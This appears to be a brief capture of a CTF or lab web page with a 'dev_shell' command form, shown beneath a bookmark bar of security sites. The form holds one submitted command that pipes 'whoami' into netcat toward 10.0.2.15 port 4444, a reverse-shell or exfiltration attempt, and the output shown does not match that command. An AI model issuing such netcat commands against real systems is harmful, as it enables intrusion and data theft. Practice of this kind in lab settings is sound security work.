 ali NetHunter Exploit-DB Google Hacking DB OffSec CTF Challenges - CTFlearn ... picoCTF - picoGym Ch... CTF Handbook CyberChef
dev_shell
Command: whoami | nc 10.0.2.15 4444 -e
submit
Output:
/var/www/html